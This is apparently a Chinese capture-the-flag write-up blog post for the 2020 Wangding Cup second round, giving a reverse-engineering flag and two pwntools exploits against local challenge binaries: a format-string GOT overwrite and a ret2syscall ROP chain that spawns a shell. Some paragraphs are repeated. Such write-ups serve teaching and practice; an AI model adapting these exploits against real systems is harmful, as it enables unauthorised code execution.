2020网鼎杯-第二场
re
py
pyinstall打包的exe,解压即可
安利个工具
一键转py
输出下key

然后输入就完了

恶龙
 动态调试修改eax的值得到, 改6次,在选项2里,让decrypt三个都执行,最后直接出来就完事了…假提示,不能patch,修改eax不也等于patch,懒得在patch了
动态调试修改eax的值得到, 改6次,在选项2里,让decrypt三个都执行,最后直接出来就完事了…假提示,不能patch,修改eax不也等于patch,懒得在patch了
flag{0259-6430-726f077b-5959-bf477a78c83b}
pwn
quantum_entanglement
修改scanf参数, 就可以F5了  sleep 在虚拟机里patch掉了,调试麻烦,log_in里有格式化字符串然后栈里放got表将got表内容修改这道就是改got表为system附近, 直接从got到system
sleep 在虚拟机里patch掉了,调试麻烦,log_in里有格式化字符串然后栈里放got表将got表内容修改这道就是改got表为system附近, 直接从got到system 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
from pwn import *
io = process('./quantum_entanglement')
context.log_level = 'debug'
exit_got = 0x804a028
payload = p32(exit_got)
io.sendline(payload)
payload = "%20$n"
payload = "%35291c%20$hn"
io.sendlineafter("LastName:", payload)
io.interactive()
|
of
ret2syscall , 难在构造rax, 利用read的返回值为0x3b构造出来,后面就syscall拿shell
- 利用rop输入到bss 构造call
- 利用rop输入到bss构造/bin/sh
- csu_init改参数, 同时用read构造出rax =0x3b
- syscall
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
from pwn import *
io = process('./pwn')
elf = ELF('./pwn')
csu_end_addr = 0x000000000040069A
csu_front_addr = 0x0000000000400680
pop_rsi = 0x4006a1
bss = elf.bss()+0x20
start = 0x00000000004004F0
syscall = 0x40061A
pop_rdi = 0x4006a3
context.log_level = 'debug'
def csu(rbx, rbp, r12, r13, r14, r15, last):
payload = p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
return payload
offset = 0x78
print("bss: " + hex(bss))
payload = "A"*offset + p64(0x4006a3) + p64(bss) + p64(0x4004D0) + p64(start)
io.sendline(payload)
io.sendline(p32(syscall))
payload = "B"*offset + p64(0x4006a3) + p64(bss+8) + p64(0x4004D0) + p64(start)
io.sendline(payload)
io.sendline("/bin/sh")
payload = "A"*0x78
payload += csu(0, 1, bss, 59, bss+0x20, 0, start)
payload += csu(0,1, bss, 0, 0, bss+8, start)
io.sendline(payload)
io.sendline("A"*58)
io.interactive()
|
本文作者:NoOne
本文地址: https://noonegroup.xyz/posts/d9ccd670/
版权声明:转载请注明出处!


 动态调试修改eax的值得到, 改6次,在选项2里,让decrypt三个都执行,最后直接出来就完事了…假提示,不能patch,修改eax不也等于patch,懒得在patch了
动态调试修改eax的值得到, 改6次,在选项2里,让decrypt三个都执行,最后直接出来就完事了…假提示,不能patch,修改eax不也等于patch,懒得在patch了 sleep 在虚拟机里patch掉了,调试麻烦,log_in里有格式化字符串然后栈里放got表将got表内容修改这道就是改got表为system附近, 直接从got到system
sleep 在虚拟机里patch掉了,调试麻烦,log_in里有格式化字符串然后栈里放got表将got表内容修改这道就是改got表为system附近, 直接从got到system 